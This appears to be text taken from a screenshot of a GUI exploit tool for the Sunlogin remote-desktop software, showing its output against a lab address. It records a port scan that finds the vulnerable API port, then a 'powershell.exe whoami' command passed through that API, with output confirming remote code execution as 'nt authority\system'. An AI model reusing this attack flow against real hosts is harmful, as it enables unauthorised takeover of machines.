 socket
192.168.56.100
49000-50000
portscan
100
500
C...
Starting port scan......
Scanning ip : 192.168.56.100.......................................
Found the sunlogin vuln api port:[192.168.56.100:49236
Done. checked/Total 236/1001 ports in 10.051 seconds.
192.168.56.100:49236
Portscan over ! Found 1 vulnerable !! (Total 10.053 seco
stop
export
clear
portscan over!!!
http://192.168.56.100:49236
/WindowsPowerShell/v1.0/powershell.exe+whoami
Pvqsv5f5QDs8vYotYsUEFvTkqJuKeZIS
powershell
ATTACK
10000
exp result here.
Starting attack......
verifyString is null, now try to get it first......
cid is Pvqsv5f5QDs8vYotYsUEFvTkqJuKeZIS
rceResult: [nt authority\system
]
Attack over.
clear